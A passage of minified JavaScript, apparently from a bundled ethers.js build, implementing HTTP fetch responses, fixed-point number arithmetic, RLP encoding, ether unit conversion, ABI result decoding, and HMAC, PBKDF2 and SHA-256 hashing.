registerGetUrl(getUrl){if(locked$5){throw new Error("gateways locked")}defaultGetUrlFunc=getUrl}static createGetUrlFunc(options){return createGetUrl()}static createDataGateway(){return dataGatewayFunc}static createIpfsGatewayFunc(baseUrl){return getIpfsGatewayFunc(baseUrl)}}class FetchResponse{#statusCode;#statusMessage;#headers;#body;#request;#error;toString(){return`<FetchResponse status=${this.statusCode} body=${this.#body?hexlify(this.#body):"null"}>`}get statusCode(){return this.#statusCode}get statusMessage(){return this.#statusMessage}get headers(){return Object.assign({},this.#headers)}get body(){return this.#body==null?null:new Uint8Array(this.#body)}get bodyText(){try{return this.#body==null?"":toUtf8String(this.#body)}catch(error){assert(false,"response body is not valid UTF-8 data","UNSUPPORTED_OPERATION",{operation:"bodyText",info:{response:this}})}}get bodyJson(){try{return JSON.parse(this.bodyText)}catch(error){assert(false,"response body is not valid JSON","UNSUPPORTED_OPERATION",{operation:"bodyJson",info:{response:this}})}}[Symbol.iterator](){const headers=this.headers;const keys=Object.keys(headers);let index=0;return{next:()=>{if(index<keys.length){const key=keys[index++];return{value:[key,headers[key]],done:false}}return{value:undefined,done:true}}}}constructor(statusCode,statusMessage,headers,body,request){this.#statusCode=statusCode;this.#statusMessage=statusMessage;this.#headers=Object.keys(headers).reduce((accum,k)=>{accum[k.toLowerCase()]=String(headers[k]);return accum},{});this.#body=body==null?null:new Uint8Array(body);this.#request=request||null;this.#error={message:""}}makeServerError(message,error){let statusMessage;if(!message){message=`${this.statusCode} ${this.statusMessage}`;statusMessage=`CLIENT ESCALATED SERVER ERROR (${message})`}else{statusMessage=`CLIENT ESCALATED SERVER ERROR (${this.statusCode} ${this.statusMessage}; ${message})`}const response=new FetchResponse(599,statusMessage,this.headers,this.body,this.#request||undefined);response.#error={message:message,error:error};return response}throwThrottleError(message,stall){if(stall==null){stall=-1}else{assertArgument(Number.isInteger(stall)&&stall>=0,"invalid stall timeout","stall",stall)}const error=new Error(message||"throttling requests");defineProperties(error,{stall:stall,throttle:true});throw error}getHeader(key){return this.headers[key.toLowerCase()]}hasBody(){return this.#body!=null}get request(){return this.#request}ok(){return this.#error.message===""&&this.statusCode>=200&&this.statusCode<300}assertOk(){if(this.ok()){return}let{message,error}=this.#error;if(message===""){message=`server response ${this.statusCode} ${this.statusMessage}`}let requestUrl=null;if(this.request){requestUrl=this.request.url}let responseBody=null;try{if(this.#body){responseBody=toUtf8String(this.#body)}}catch(e){}assert(false,message,"SERVER_ERROR",{request:this.request||"unknown request",response:this,error:error,info:{requestUrl:requestUrl,responseBody:responseBody,responseStatus:`${this.statusCode} ${this.statusMessage}`}})}}function getTime$2(){return(new Date).getTime()}function unpercent(value){return toUtf8Bytes(value.replace(/%([0-9a-f][0-9a-f])/gi,(all,code)=>{return String.fromCharCode(parseInt(code,16))}))}function wait(delay){return new Promise(resolve=>setTimeout(resolve,delay))}const BN_N1=BigInt(-1);const BN_0$8=BigInt(0);const BN_1$4=BigInt(1);const BN_5=BigInt(5);const _guard$5={};let Zeros$1="0000";while(Zeros$1.length<80){Zeros$1+=Zeros$1}function getTens(decimals){let result=Zeros$1;while(result.length<decimals){result+=result}return BigInt("1"+result.substring(0,decimals))}function checkValue(val,format,safeOp){const width=BigInt(format.width);if(format.signed){const limit=BN_1$4<<width-BN_1$4;assert(safeOp==null||val>=-limit&&val<limit,"overflow","NUMERIC_FAULT",{operation:safeOp,fault:"overflow",value:val});if(val>BN_0$8){val=fromTwos(mask(val,width),width)}else{val=-fromTwos(mask(-val,width),width)}}else{const limit=BN_1$4<<width;assert(safeOp==null||val>=0&&val<limit,"overflow","NUMERIC_FAULT",{operation:safeOp,fault:"overflow",value:val});val=(val%limit+limit)%limit&limit-BN_1$4}return val}function getFormat(value){if(typeof value==="number"){value=`fixed128x${value}`}let signed=true;let width=128;let decimals=18;if(typeof value==="string"){if(value==="fixed");else if(value==="ufixed"){signed=false}else{const match=value.match(/^(u?)fixed([0-9]+)x([0-9]+)$/);assertArgument(match,"invalid fixed format","format",value);signed=match[1]!=="u";width=parseInt(match[2]);decimals=parseInt(match[3])}}else if(value){const v=value;const check=(key,type,defaultValue)=>{if(v[key]==null){return defaultValue}assertArgument(typeof v[key]===type,"invalid fixed format ("+key+" not "+type+")","format."+key,v[key]);return v[key]};signed=check("signed","boolean",signed);width=check("width","number",width);decimals=check("decimals","number",decimals)}assertArgument(width%8===0,"invalid FixedNumber width (not byte aligned)","format.width",width);assertArgument(decimals<=80,"invalid FixedNumber decimals (too large)","format.decimals",decimals);const name=(signed?"":"u")+"fixed"+String(width)+"x"+String(decimals);return{signed:signed,width:width,decimals:decimals,name:name}}function toString(val,decimals){let negative="";if(val<BN_0$8){negative="-";val*=BN_N1}let str=val.toString();if(decimals===0){return negative+str}while(str.length<=decimals){str=Zeros$1+str}const index=str.length-decimals;str=str.substring(0,index)+"."+str.substring(index);while(str[0]==="0"&&str[1]!=="."){str=str.substring(1)}while(str[str.length-1]==="0"&&str[str.length-2]!=="."){str=str.substring(0,str.length-1)}return negative+str}class FixedNumber{format;#format;#val;#tens;_value;constructor(guard,value,format){assertPrivate(guard,_guard$5,"FixedNumber");this.#val=value;this.#format=format;const _value=toString(value,format.decimals);defineProperties(this,{format:format.name,_value:_value});this.#tens=getTens(format.decimals)}get signed(){return this.#format.signed}get width(){return this.#format.width}get decimals(){return this.#format.decimals}get value(){return this.#val}#checkFormat(other){assertArgument(this.format===other.format,"incompatible format; use fixedNumber.toFormat","other",other)}#checkValue(val,safeOp){val=checkValue(val,this.#format,safeOp);return new FixedNumber(_guard$5,val,this.#format)}#add(o,safeOp){this.#checkFormat(o);return this.#checkValue(this.#val+o.#val,safeOp)}addUnsafe(other){return this.#add(other)}add(other){return this.#add(other,"add")}#sub(o,safeOp){this.#checkFormat(o);return this.#checkValue(this.#val-o.#val,safeOp)}subUnsafe(other){return this.#sub(other)}sub(other){return this.#sub(other,"sub")}#mul(o,safeOp){this.#checkFormat(o);return this.#checkValue(this.#val*o.#val/this.#tens,safeOp)}mulUnsafe(other){return this.#mul(other)}mul(other){return this.#mul(other,"mul")}mulSignal(other){this.#checkFormat(other);const value=this.#val*other.#val;assert(value%this.#tens===BN_0$8,"precision lost during signalling mul","NUMERIC_FAULT",{operation:"mulSignal",fault:"underflow",value:this});return this.#checkValue(value/this.#tens,"mulSignal")}#div(o,safeOp){assert(o.#val!==BN_0$8,"division by zero","NUMERIC_FAULT",{operation:"div",fault:"divide-by-zero",value:this});this.#checkFormat(o);return this.#checkValue(this.#val*this.#tens/o.#val,safeOp)}divUnsafe(other){return this.#div(other)}div(other){return this.#div(other,"div")}divSignal(other){assert(other.#val!==BN_0$8,"division by zero","NUMERIC_FAULT",{operation:"div",fault:"divide-by-zero",value:this});this.#checkFormat(other);const value=this.#val*this.#tens;assert(value%other.#val===BN_0$8,"precision lost during signalling div","NUMERIC_FAULT",{operation:"divSignal",fault:"underflow",value:this});return this.#checkValue(value/other.#val,"divSignal")}cmp(other){let a=this.value,b=other.value;const delta=this.decimals-other.decimals;if(delta>0){b*=getTens(delta)}else if(delta<0){a*=getTens(-delta)}if(a<b){return-1}if(a>b){return 1}return 0}eq(other){return this.cmp(other)===0}lt(other){return this.cmp(other)<0}lte(other){return this.cmp(other)<=0}gt(other){return this.cmp(other)>0}gte(other){return this.cmp(other)>=0}floor(){let val=this.#val;if(this.#val<BN_0$8){val-=this.#tens-BN_1$4}val=this.#val/this.#tens*this.#tens;return this.#checkValue(val,"floor")}ceiling(){let val=this.#val;if(this.#val>BN_0$8){val+=this.#tens-BN_1$4}val=this.#val/this.#tens*this.#tens;return this.#checkValue(val,"ceiling")}round(decimals){if(decimals==null){decimals=0}if(decimals>=this.decimals){return this}const delta=this.decimals-decimals;const bump=BN_5*getTens(delta-1);let value=this.value+bump;const tens=getTens(delta);value=value/tens*tens;checkValue(value,this.#format,"round");return new FixedNumber(_guard$5,value,this.#format)}isZero(){return this.#val===BN_0$8}isNegative(){return this.#val<BN_0$8}toString(){return this._value}toUnsafeFloat(){return parseFloat(this.toString())}toFormat(format){return FixedNumber.fromString(this.toString(),format)}static fromValue(_value,_decimals,_format){const decimals=_decimals==null?0:getNumber(_decimals);const format=getFormat(_format);let value=getBigInt(_value,"value");const delta=decimals-format.decimals;if(delta>0){const tens=getTens(delta);assert(value%tens===BN_0$8,"value loses precision for format","NUMERIC_FAULT",{operation:"fromValue",fault:"underflow",value:_value});value/=tens}else if(delta<0){value*=getTens(-delta)}checkValue(value,format,"fromValue");return new FixedNumber(_guard$5,value,format)}static fromString(_value,_format){const match=_value.match(/^(-?)([0-9]*)\.?([0-9]*)$/);assertArgument(match&&match[2].length+match[3].length>0,"invalid FixedNumber string value","value",_value);const format=getFormat(_format);let whole=match[2]||"0",decimal=match[3]||"";while(decimal.length<format.decimals){decimal+=Zeros$1}assert(decimal.substring(format.decimals).match(/^0*$/),"too many decimals for format","NUMERIC_FAULT",{operation:"fromString",fault:"underflow",value:_value});decimal=decimal.substring(0,format.decimals);const value=BigInt(match[1]+whole+decimal);checkValue(value,format,"fromString");return new FixedNumber(_guard$5,value,format)}static fromBytes(_value,_format){let value=toBigInt(getBytes(_value,"value"));const format=getFormat(_format);if(format.signed){value=fromTwos(value,format.width)}checkValue(value,format,"fromBytes");return new FixedNumber(_guard$5,value,format)}}function hexlifyByte(value){let result=value.toString(16);while(result.length<2){result="0"+result}return"0x"+result}function unarrayifyInteger(data,offset,length){let result=0;for(let i=0;i<length;i++){result=result*256+data[offset+i]}return result}function _decodeChildren(data,offset,childOffset,length){const result=[];while(childOffset<offset+1+length){const decoded=_decode(data,childOffset);result.push(decoded.result);childOffset+=decoded.consumed;assert(childOffset<=offset+1+length,"child data too short","BUFFER_OVERRUN",{buffer:data,length:length,offset:offset})}return{consumed:1+length,result:result}}function _decode(data,offset){assert(data.length!==0,"data too short","BUFFER_OVERRUN",{buffer:data,length:0,offset:1});const checkOffset=offset=>{assert(offset<=data.length,"data short segment too short","BUFFER_OVERRUN",{buffer:data,length:data.length,offset:offset})};if(data[offset]>=248){const lengthLength=data[offset]-247;checkOffset(offset+1+lengthLength);const length=unarrayifyInteger(data,offset+1,lengthLength);checkOffset(offset+1+lengthLength+length);return _decodeChildren(data,offset,offset+1+lengthLength,lengthLength+length)}else if(data[offset]>=192){const length=data[offset]-192;checkOffset(offset+1+length);return _decodeChildren(data,offset,offset+1,length)}else if(data[offset]>=184){const lengthLength=data[offset]-183;checkOffset(offset+1+lengthLength);const length=unarrayifyInteger(data,offset+1,lengthLength);checkOffset(offset+1+lengthLength+length);const result=hexlify(data.slice(offset+1+lengthLength,offset+1+lengthLength+length));return{consumed:1+lengthLength+length,result:result}}else if(data[offset]>=128){const length=data[offset]-128;checkOffset(offset+1+length);const result=hexlify(data.slice(offset+1,offset+1+length));return{consumed:1+length,result:result}}return{consumed:1,result:hexlifyByte(data[offset])}}function decodeRlp(_data){const data=getBytes(_data,"data");const decoded=_decode(data,0);assertArgument(decoded.consumed===data.length,"unexpected junk after rlp payload","data",_data);return decoded.result}function arrayifyInteger(value){const result=[];while(value){result.unshift(value&255);value>>=8}return result}function _encode(object){if(Array.isArray(object)){let payload=[];object.forEach(function(child){payload=payload.concat(_encode(child))});if(payload.length<=55){payload.unshift(192+payload.length);return payload}const length=arrayifyInteger(payload.length);length.unshift(247+length.length);return length.concat(payload)}const data=Array.prototype.slice.call(getBytes(object,"object"));if(data.length===1&&data[0]<=127){return data}else if(data.length<=55){data.unshift(128+data.length);return data}const length=arrayifyInteger(data.length);length.unshift(183+length.length);return length.concat(data)}const nibbles="0123456789abcdef";function encodeRlp(object){let result="0x";for(const v of _encode(object)){result+=nibbles[v>>4];result+=nibbles[v&15]}return result}const names=["wei","kwei","mwei","gwei","szabo","finney","ether"];function formatUnits(value,unit){let decimals=18;if(typeof unit==="string"){const index=names.indexOf(unit);assertArgument(index>=0,"invalid unit","unit",unit);decimals=3*index}else if(unit!=null){decimals=getNumber(unit,"unit")}return FixedNumber.fromValue(value,decimals,{decimals:decimals,width:512}).toString()}function parseUnits$1(value,unit){assertArgument(typeof value==="string","value must be a string","value",value);let decimals=18;if(typeof unit==="string"){const index=names.indexOf(unit);assertArgument(index>=0,"invalid unit","unit",unit);decimals=3*index}else if(unit!=null){decimals=getNumber(unit,"unit")}return FixedNumber.fromString(value,{decimals:decimals,width:512}).value}function formatEther(wei){return formatUnits(wei,18)}function parseEther(ether){return parseUnits$1(ether,18)}function uuidV4(randomBytes){const bytes=getBytes(randomBytes,"randomBytes");bytes[6]=bytes[6]&15|64;bytes[8]=bytes[8]&63|128;const value=hexlify(bytes);return[value.substring(2,10),value.substring(10,14),value.substring(14,18),value.substring(18,22),value.substring(22,34)].join("-")}const WordSize=32;const Padding=new Uint8Array(WordSize);const passProperties$1=["then"];const _guard$4={};const resultNames=new WeakMap;function getNames(result){return resultNames.get(result)}function setNames(result,names){resultNames.set(result,names)}function throwError(name,error){const wrapped=new Error(`deferred error during ABI decoding triggered accessing ${name}`);wrapped.error=error;throw wrapped}function toObject(names,items,deep){if(names.indexOf(null)>=0){return items.map((item,index)=>{if(item instanceof Result){return toObject(getNames(item),item,deep)}return item})}return names.reduce((accum,name,index)=>{let item=items.getValue(name);if(!(name in accum)){if(deep&&item instanceof Result){item=toObject(getNames(item),item,deep)}accum[name]=item}return accum},{})}class Result extends Array{#names;constructor(...args){const guard=args[0];let items=args[1];let names=(args[2]||[]).slice();let wrap=true;if(guard!==_guard$4){items=args;names=[];wrap=false}super(items.length);items.forEach((item,index)=>{this[index]=item});const nameCounts=names.reduce((accum,name)=>{if(typeof name==="string"){accum.set(name,(accum.get(name)||0)+1)}return accum},new Map);setNames(this,Object.freeze(items.map((item,index)=>{const name=names[index];if(name!=null&&nameCounts.get(name)===1){return name}return null})));this.#names=[];if(this.#names==null){void this.#names}if(!wrap){return}Object.freeze(this);const proxy=new Proxy(this,{get:(target,prop,receiver)=>{if(typeof prop==="string"){if(prop.match(/^[0-9]+$/)){const index=getNumber(prop,"%index");if(index<0||index>=this.length){throw new RangeError("out of result range")}const item=target[index];if(item instanceof Error){throwError(`index ${index}`,item)}return item}if(passProperties$1.indexOf(prop)>=0){return Reflect.get(target,prop,receiver)}const value=target[prop];if(value instanceof Function){return function(...args){return value.apply(this===receiver?target:this,args)}}else if(!(prop in target)){return target.getValue.apply(this===receiver?target:this,[prop])}}return Reflect.get(target,prop,receiver)}});setNames(proxy,getNames(this));return proxy}toArray(deep){const result=[];this.forEach((item,index)=>{if(item instanceof Error){throwError(`index ${index}`,item)}if(deep&&item instanceof Result){item=item.toArray(deep)}result.push(item)});return result}toObject(deep){const names=getNames(this);return names.reduce((accum,name,index)=>{assert(name!=null,`value at index ${index} unnamed`,"UNSUPPORTED_OPERATION",{operation:"toObject()"});return toObject(names,this,deep)},{})}slice(start,end){if(start==null){start=0}if(start<0){start+=this.length;if(start<0){start=0}}if(end==null){end=this.length}if(end<0){end+=this.length;if(end<0){end=0}}if(end>this.length){end=this.length}const _names=getNames(this);const result=[],names=[];for(let i=start;i<end;i++){result.push(this[i]);names.push(_names[i])}return new Result(_guard$4,result,names)}filter(callback,thisArg){const _names=getNames(this);const result=[],names=[];for(let i=0;i<this.length;i++){const item=this[i];if(item instanceof Error){throwError(`index ${i}`,item)}if(callback.call(thisArg,item,i,this)){result.push(item);names.push(_names[i])}}return new Result(_guard$4,result,names)}map(callback,thisArg){const result=[];for(let i=0;i<this.length;i++){const item=this[i];if(item instanceof Error){throwError(`index ${i}`,item)}result.push(callback.call(thisArg,item,i,this))}return result}getValue(name){const index=getNames(this).indexOf(name);if(index===-1){return undefined}const value=this[index];if(value instanceof Error){throwError(`property ${JSON.stringify(name)}`,value.error)}return value}static fromItems(items,keys){return new Result(_guard$4,items,keys)}}function checkResultErrors(result){const errors=[];const checkErrors=function(path,object){if(!Array.isArray(object)){return}for(let key in object){const childPath=path.slice();childPath.push(key);try{checkErrors(childPath,object[key])}catch(error){errors.push({path:childPath,error:error})}}};checkErrors([],result);return errors}function getValue$1(value){let bytes=toBeArray(value);assert(bytes.length<=WordSize,"value out-of-bounds","BUFFER_OVERRUN",{buffer:bytes,length:WordSize,offset:bytes.length});if(bytes.length!==WordSize){bytes=getBytesCopy(concat([Padding.slice(bytes.length%WordSize),bytes]))}return bytes}class Coder{name;type;localName;dynamic;constructor(name,type,localName,dynamic){defineProperties(this,{name:name,type:type,localName:localName,dynamic:dynamic},{name:"string",type:"string",localName:"string",dynamic:"boolean"})}_throwError(message,value){assertArgument(false,message,this.localName,value)}}class Writer{#data;#dataLength;constructor(){this.#data=[];this.#dataLength=0}get data(){return concat(this.#data)}get length(){return this.#dataLength}#writeData(data){this.#data.push(data);this.#dataLength+=data.length;return data.length}appendWriter(writer){return this.#writeData(getBytesCopy(writer.data))}writeBytes(value){let bytes=getBytesCopy(value);const paddingOffset=bytes.length%WordSize;if(paddingOffset){bytes=getBytesCopy(concat([bytes,Padding.slice(paddingOffset)]))}return this.#writeData(bytes)}writeValue(value){return this.#writeData(getValue$1(value))}writeUpdatableValue(){const offset=this.#data.length;this.#data.push(Padding);this.#dataLength+=WordSize;return value=>{this.#data[offset]=getValue$1(value)}}}class Reader{allowLoose;#data;#offset;#bytesRead;#parent;#maxInflation;constructor(data,allowLoose,maxInflation){defineProperties(this,{allowLoose:!!allowLoose});this.#data=getBytesCopy(data);this.#bytesRead=0;this.#parent=null;this.#maxInflation=maxInflation!=null?maxInflation:1024;this.#offset=0}get data(){return hexlify(this.#data)}get dataLength(){return this.#data.length}get consumed(){return this.#offset}get bytes(){return new Uint8Array(this.#data)}#incrementBytesRead(count){if(this.#parent){return this.#parent.#incrementBytesRead(count)}this.#bytesRead+=count;assert(this.#maxInflation<1||this.#bytesRead<=this.#maxInflation*this.dataLength,`compressed ABI data exceeds inflation ratio of ${this.#maxInflation} ( see: https:/\/github.com/ethers-io/ethers.js/issues/4537 )`,"BUFFER_OVERRUN",{buffer:getBytesCopy(this.#data),offset:this.#offset,length:count,info:{bytesRead:this.#bytesRead,dataLength:this.dataLength}})}#peekBytes(offset,length,loose){let alignedLength=Math.ceil(length/WordSize)*WordSize;if(this.#offset+alignedLength>this.#data.length){if(this.allowLoose&&loose&&this.#offset+length<=this.#data.length){alignedLength=length}else{assert(false,"data out-of-bounds","BUFFER_OVERRUN",{buffer:getBytesCopy(this.#data),length:this.#data.length,offset:this.#offset+alignedLength})}}return this.#data.slice(this.#offset,this.#offset+alignedLength)}subReader(offset){const reader=new Reader(this.#data.slice(this.#offset+offset),this.allowLoose,this.#maxInflation);reader.#parent=this;return reader}readBytes(length,loose){let bytes=this.#peekBytes(0,length,!!loose);this.#incrementBytesRead(length);this.#offset+=bytes.length;return bytes.slice(0,length)}readValue(){return toBigInt(this.readBytes(WordSize))}readIndex(){return toNumber(this.readBytes(WordSize))}}function number(n){if(!Number.isSafeInteger(n)||n<0)throw new Error(`Wrong positive integer: ${n}`)}function bytes(b,...lengths){if(!(b instanceof Uint8Array))throw new Error("Expected Uint8Array");if(lengths.length>0&&!lengths.includes(b.length))throw new Error(`Expected Uint8Array of length ${lengths}, not of length=${b.length}`)}function hash(hash){if(typeof hash!=="function"||typeof hash.create!=="function")throw new Error("Hash should be wrapped by utils.wrapConstructor");number(hash.outputLen);number(hash.blockLen)}function exists(instance,checkFinished=true){if(instance.destroyed)throw new Error("Hash instance has been destroyed");if(checkFinished&&instance.finished)throw new Error("Hash#digest() has already been called")}function output(out,instance){bytes(out);const min=instance.outputLen;if(out.length<min){throw new Error(`digestInto() expects output buffer of length at least ${min}`)}}const crypto$1=typeof globalThis==="object"&&"crypto"in globalThis?globalThis.crypto:undefined;const u8a$1=a=>a instanceof Uint8Array;const u32=arr=>new Uint32Array(arr.buffer,arr.byteOffset,Math.floor(arr.byteLength/4));const createView=arr=>new DataView(arr.buffer,arr.byteOffset,arr.byteLength);const rotr=(word,shift)=>word<<32-shift|word>>>shift;const isLE=new Uint8Array(new Uint32Array([287454020]).buffer)[0]===68;if(!isLE)throw new Error("Non little-endian hardware is not supported");const nextTick=async()=>{};async function asyncLoop(iters,tick,cb){let ts=Date.now();for(let i=0;i<iters;i++){cb(i);const diff=Date.now()-ts;if(diff>=0&&diff<tick)continue;await nextTick();ts+=diff}}function utf8ToBytes$1(str){if(typeof str!=="string")throw new Error(`utf8ToBytes expected string, got ${typeof str}`);return new Uint8Array((new TextEncoder).encode(str))}function toBytes(data){if(typeof data==="string")data=utf8ToBytes$1(data);if(!u8a$1(data))throw new Error(`expected Uint8Array, got ${typeof data}`);return data}function concatBytes$1(...arrays){const r=new Uint8Array(arrays.reduce((sum,a)=>sum+a.length,0));let pad=0;arrays.forEach(a=>{if(!u8a$1(a))throw new Error("Uint8Array expected");r.set(a,pad);pad+=a.length});return r}class Hash{clone(){return this._cloneInto()}}const toStr={}.toString;function checkOpts(defaults,opts){if(opts!==undefined&&toStr.call(opts)!=="[object Object]")throw new Error("Options should be object or undefined");const merged=Object.assign(defaults,opts);return merged}function wrapConstructor(hashCons){const hashC=msg=>hashCons().update(toBytes(msg)).digest();const tmp=hashCons();hashC.outputLen=tmp.outputLen;hashC.blockLen=tmp.blockLen;hashC.create=()=>hashCons();return hashC}function randomBytes$2(bytesLength=32){if(crypto$1&&typeof crypto$1.getRandomValues==="function"){return crypto$1.getRandomValues(new Uint8Array(bytesLength))}throw new Error("crypto.getRandomValues must be defined")}class HMAC extends Hash{constructor(hash$1,_key){super();this.finished=false;this.destroyed=false;hash(hash$1);const key=toBytes(_key);this.iHash=hash$1.create();if(typeof this.iHash.update!=="function")throw new Error("Expected instance of class which extends utils.Hash");this.blockLen=this.iHash.blockLen;this.outputLen=this.iHash.outputLen;const blockLen=this.blockLen;const pad=new Uint8Array(blockLen);pad.set(key.length>blockLen?hash$1.create().update(key).digest():key);for(let i=0;i<pad.length;i++)pad[i]^=54;this.iHash.update(pad);this.oHash=hash$1.create();for(let i=0;i<pad.length;i++)pad[i]^=54^92;this.oHash.update(pad);pad.fill(0)}update(buf){exists(this);this.iHash.update(buf);return this}digestInto(out){exists(this);bytes(out,this.outputLen);this.finished=true;this.iHash.digestInto(out);this.oHash.update(out);this.oHash.digestInto(out);this.destroy()}digest(){const out=new Uint8Array(this.oHash.outputLen);this.digestInto(out);return out}_cloneInto(to){to||(to=Object.create(Object.getPrototypeOf(this),{}));const{oHash,iHash,finished,destroyed,blockLen,outputLen}=this;to=to;to.finished=finished;to.destroyed=destroyed;to.blockLen=blockLen;to.outputLen=outputLen;to.oHash=oHash._cloneInto(to.oHash);to.iHash=iHash._cloneInto(to.iHash);return to}destroy(){this.destroyed=true;this.oHash.destroy();this.iHash.destroy()}}const hmac=(hash,key,message)=>new HMAC(hash,key).update(message).digest();hmac.create=(hash,key)=>new HMAC(hash,key);function pbkdf2Init(hash$1,_password,_salt,_opts){hash(hash$1);const opts=checkOpts({dkLen:32,asyncTick:10},_opts);const{c,dkLen,asyncTick}=opts;number(c);number(dkLen);number(asyncTick);if(c<1)throw new Error("PBKDF2: iterations (c) should be >= 1");const password=toBytes(_password);const salt=toBytes(_salt);const DK=new Uint8Array(dkLen);const PRF=hmac.create(hash$1,password);const PRFSalt=PRF._cloneInto().update(salt);return{c:c,dkLen:dkLen,asyncTick:asyncTick,DK:DK,PRF:PRF,PRFSalt:PRFSalt}}function pbkdf2Output(PRF,PRFSalt,DK,prfW,u){PRF.destroy();PRFSalt.destroy();if(prfW)prfW.destroy();u.fill(0);return DK}function pbkdf2$1(hash,password,salt,opts){const{c,dkLen,DK,PRF,PRFSalt}=pbkdf2Init(hash,password,salt,opts);let prfW;const arr=new Uint8Array(4);const view=createView(arr);const u=new Uint8Array(PRF.outputLen);for(let ti=1,pos=0;pos<dkLen;ti++,pos+=PRF.outputLen){const Ti=DK.subarray(pos,pos+PRF.outputLen);view.setInt32(0,ti,false);(prfW=PRFSalt._cloneInto(prfW)).update(arr).digestInto(u);Ti.set(u.subarray(0,Ti.length));for(let ui=1;ui<c;ui++){PRF._cloneInto(prfW).update(u).digestInto(u);for(let i=0;i<Ti.length;i++)Ti[i]^=u[i]}}return pbkdf2Output(PRF,PRFSalt,DK,prfW,u)}function setBigUint64(view,byteOffset,value,isLE){if(typeof view.setBigUint64==="function")return view.setBigUint64(byteOffset,value,isLE);const _32n=BigInt(32);const _u32_max=BigInt(4294967295);const wh=Number(value>>_32n&_u32_max);const wl=Number(value&_u32_max);const h=isLE?4:0;const l=isLE?0:4;view.setUint32(byteOffset+h,wh,isLE);view.setUint32(byteOffset+l,wl,isLE)}class SHA2 extends Hash{constructor(blockLen,outputLen,padOffset,isLE){super();this.blockLen=blockLen;this.outputLen=outputLen;this.padOffset=padOffset;this.isLE=isLE;this.finished=false;this.length=0;this.pos=0;this.destroyed=false;this.buffer=new Uint8Array(blockLen);this.view=createView(this.buffer)}update(data){exists(this);const{view,buffer,blockLen}=this;data=toBytes(data);const len=data.length;for(let pos=0;pos<len;){const take=Math.min(blockLen-this.pos,len-pos);if(take===blockLen){const dataView=createView(data);for(;blockLen<=len-pos;pos+=blockLen)this.process(dataView,pos);continue}buffer.set(data.subarray(pos,pos+take),this.pos);this.pos+=take;pos+=take;if(this.pos===blockLen){this.process(view,0);this.pos=0}}this.length+=data.length;this.roundClean();return this}digestInto(out){exists(this);output(out,this);this.finished=true;const{buffer,view,blockLen,isLE}=this;let{pos}=this;buffer[pos++]=128;this.buffer.subarray(pos).fill(0);if(this.padOffset>blockLen-pos){this.process(view,0);pos=0}for(let i=pos;i<blockLen;i++)buffer[i]=0;setBigUint64(view,blockLen-8,BigInt(this.length*8),isLE);this.process(view,0);const oview=createView(out);const len=this.outputLen;if(len%4)throw new Error("_sha2: outputLen should be aligned to 32bit");const outLen=len/4;const state=this.get();if(outLen>state.length)throw new Error("_sha2: outputLen bigger than state");for(let i=0;i<outLen;i++)oview.setUint32(4*i,state[i],isLE)}digest(){const{buffer,outputLen}=this;this.digestInto(buffer);const res=buffer.slice(0,outputLen);this.destroy();return res}_cloneInto(to){to||(to=new this.constructor);to.set(...this.get());const{blockLen,buffer,length,finished,destroyed,pos}=this;to.length=length;to.pos=pos;to.finished=finished;to.destroyed=destroyed;if(length%blockLen)to.buffer.set(buffer);return to}}const Chi=(a,b,c)=>a&b^~a&c;const Maj=(a,b,c)=>a&b^a&c^b&c;const SHA256_K=new Uint32Array([1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298]);const IV=new Uint32Array([1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225]);const SHA256_W=new Uint32Array(64);class SHA256 extends SHA2{constructor(){super(64,32,8,false);this.A=IV[0]|0;this.B=IV[1]|0;this.C=IV[2]|0;this.D=IV[3]|0;this.E=IV[4]|0;this.F=IV[5]|0;this.G=IV[6]|0;this.H=IV[7]|0}get(){const{A,B,C,D,E,F,G,H}=this;return[A,B,C,D,E,F,G,H]}set(A,B,C,D,E,F,G,H){this.A=A|0;this.B=B|0;this.C=C|0;this.D=D|0;this.E=E|0;this.F=F|0;this.G=G|0;this.H=H|0}process(view,offset){for(let i=0;i<16;i++,offset+=4)SHA256_W[i]=view.getUint32(offset,false);for(let i=16;i<64;i++){const W15=SHA256_W[i-15];const W2=SHA256_W[i-2];const s0=rotr(W15,7)^rotr(W15,18)^W15>>>3;const s1=rotr(W2,17)^rotr(W2,19)^W2>>>10;SHA256_W[i]=s1+SHA256_W[i-7]+s0+SHA256_W[i-16]|0}let{A,B,C,D,E,F,G,H}=this;for(let i=0;i<64;i++){const sigma1=rotr(E,6)^rotr(E,11)^rotr(E,25);const T1=H+sigma1+Chi(E,F,G)+SHA256_K[i]+SHA256_W[i]|0;const sigma0=rotr(A,2)^rotr(A,13)^rotr(A,22);const T2=sigma0+Maj(A,B,C)|0;H=G;G=F;F=E;E=D+T1|0;D=C;C=B;B=A;A=T1+T2|0}A=A+this.A|0;B=B+this.B|0;C=C+this.C|0;D=D+this.D|0;E=E+this.E|0;F=F+this.F|0;G=G+this.G|0;H=H+this.H|0;this.set(A,B,C,D,E,F,G,H)}roundClean(){SHA256_W.fill(0)}destroy(){this.set(0,0,0,0,0,0,0,0);this.buffer.fill(0)}}const sha256$1=wrapConstructor(()=>new SHA256);const U32_MASK64=BigInt(2**32-1);const _32n=BigInt(32);function fromBig(n,le=false){if(le)return{h:Number(n&U32_MASK64),l:Number(n>>_32n&U32_MASK64)};return{h:Number(n>>_32n&U32_MASK64)|0,l:Number(n&U32_MASK64)|0}}function split$1(lst,le=false){let Ah=new Uint32Array(lst.length);let Al=new Uint32Array(lst.length);for(let i=0;i<lst.length;i++){const{h,l}=fromBig(lst[i],le);[Ah[i],Al[i]]=[h,l]}return[Ah,Al]}const toBig=(h,l)=>BigInt(h>>>0)<<_32n|BigInt(l>>>0);const shrSH=(h,_l,s)=>h>>>s;const shrSL=(h,l,s)=>h<<32-s|l>>>s;const rotrSH=(h,l,s)=>h>>>s|l<<32-s;const rotrSL=(h,l,s)=>h<<32-s|l>>>s;const rotrBH=(h,l,s)=>h<<64-s|l>>>s-32;const rotrBL=(h,l,s)=>h>>>s-32|l<<64-s;const rotr32H=(_h,l)=>l;const 